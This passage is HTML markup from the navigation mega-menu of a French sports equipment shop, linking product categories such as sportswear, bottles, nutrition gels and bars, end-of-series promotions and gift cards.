                        <img src="/img/ets_megamenu/9240f32714-serviette-sport-armos-team-silasport.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2287"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1322-serviettes">Serviettes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Accessoires
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="704"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Accessoires</span>
        <div class="ets_mm_block_content">        
                            Accessoires
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2288"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2288_sacs-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="706"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1170-sacs-roller">Sacs Roller</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2383"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/couvre-chassis-sila-vert-4x84mm-a-3x125mm.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1527"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/952-couvre-chassis">Couvre-châssis</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1528"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/d3aa41b467-bidon_bouteilles.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1529"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/196-bidons-gourdes">Bidons / Gourdes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1530"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/planches-a-glisse.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1531"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1038-planche-a-glisse">Planche à glisse</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="8" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="625"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="626"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/27995e3610-brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="627"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/211-brassieres-sport">Brassières sport</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1480"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/abd1835ece-maillots-techniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1481"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/210-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1484"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4df84b3be3-t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1485"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/596-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1486"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a85ed38703-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1487"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/597-sweats">Sweats</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2387_bb9746ddeb-vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1489"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/121-vestes-doudounes">Vestes &amp; doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2388_54db522068-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1491"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1241-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2389_pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2362"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1242-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="729"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="730"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0dbcce046b-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="731"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/700-boissons">Boissons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1534"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2fe24b4728-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1535"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/703-gateaux">Gâteaux</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1536"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/35956475a2-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1537"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/702-barres">Barres</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1538"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f05b2f52c6-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1539"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Fin de série
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1027"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Fin de série</span>
        <div class="ets_mm_block_content">        
                            Fin de série
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1028"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/79c7fb0f85-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1029"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/263-produits-cyclisme">Produits cyclisme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1601"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/e1432ee089-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1602"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/264-produits-triathlon-">Produits triathlon </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1599"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0d7fbebcdd-maillot-pro-race-armos-epic-gris-mc-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1600"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/265-produits-running">Produits running</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1597"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b45c09362f-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1598"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/266-produits-roller">Produits Roller</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1595"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bd3313b103-maillot-pro-race-armos-epic-gris-mc-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1596"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/471-sous-vetement">Sous-vêtement</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1593"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1154a3fc48-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1594"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/267-produits-lifestyle">Produits lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Cartes cadeaux
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Cartes cadeaux</span>
        <div class="ets_mm_block_content">        
                            Cartes cadeaux
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1604"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/carte_cadeau.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1605"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/793-cartes-cadeaux">CARTES CADEAUX</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>
        </div>
                </div>
                        </div>
            </div>
        </div>
